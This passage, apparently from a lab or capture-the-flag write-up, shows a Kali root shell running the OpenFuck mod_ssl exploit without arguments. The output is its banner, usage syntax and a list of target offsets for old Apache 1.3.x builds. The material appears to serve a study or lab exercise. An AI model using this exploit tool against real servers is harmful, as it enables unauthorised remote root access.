 (root㉿kali)-[/home/…/blogs/machine/kiop1/OpenLuck]
# ./OpenFuck
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./OpenFuck target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0x05 - Conectiva 4 (apache-1.3.6)
0x06 - Conectiva 4.1 (apache-1.3.9)
0x07 - Conectiva 6 (apache-1.3.14)
0x08 - Conectiva 7 (apache-1.3.12)
0x09 - Conectiva 7 (apache-1.3.19)
0x0a - Conectiva 7/8 (apache-1.3.26)
0x0b - Conectiva 8 (apache-1.3.22)